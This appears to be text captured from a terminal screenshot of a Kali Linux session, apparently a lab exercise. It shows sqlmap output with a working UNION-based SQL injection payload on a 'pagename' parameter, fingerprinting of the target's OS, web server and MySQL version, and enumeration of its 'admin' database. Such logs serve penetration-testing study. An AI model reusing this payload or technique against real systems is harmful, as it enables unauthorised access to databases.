 kyle — root@kali: ~ — ssh root@192.168.0.106 — 80×24
    Title: MySQL UNION query (NULL) - 1 column
    Payload: pagename=-8560' UNION ALL SELECT CONCAT(0x71626b7a71,0x5947614d4d44
5354666356685378724f4473577167496d41515a51574242665a59704a6674504673,0x717070717
1)#
---
[22:07:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[22:07:57] [INFO] fetching tables for database: 'admin'
[22:07:57] [INFO] used SQL query returns 1 entry
Database: admin
[1 table]
+-------+
| pages |
+-------+
[22:07:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.103'
[22:07:57] [WARNING] you haven't updated sqlmap for more than 133 days!!!
[*] ending @ 22:07:57 /2020-03-14/
root@kali:~#